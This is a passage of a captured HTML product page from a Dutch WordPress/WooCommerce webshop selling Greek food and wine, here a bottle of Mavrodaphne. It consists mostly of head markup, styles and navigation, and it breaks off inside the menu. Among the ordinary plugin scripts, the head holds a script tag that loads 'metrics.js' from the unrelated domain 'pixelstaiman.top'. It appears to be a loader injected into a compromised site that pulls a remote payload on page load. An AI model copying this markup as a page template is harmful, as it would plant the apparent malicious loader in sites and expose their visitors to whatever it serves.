

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/michalakis-mavrodaphne-patras-075-l/
body_size: 18788
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='1466';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Michalakis Mavrodaphne Patras 0,75 l | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Michalakis Mavrodaphne Patras 0,75 l reacties feed" href="https://www.degrieksewinkel.nl/product/michalakis-mavrodaphne-patras-075-l/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/1466"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/michalakis-mavrodaphne-patras-075-l/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=1466'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmichalakis-mavrodaphne-patras-075-l%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmichalakis-mavrodaphne-patras-075-l%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1466 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
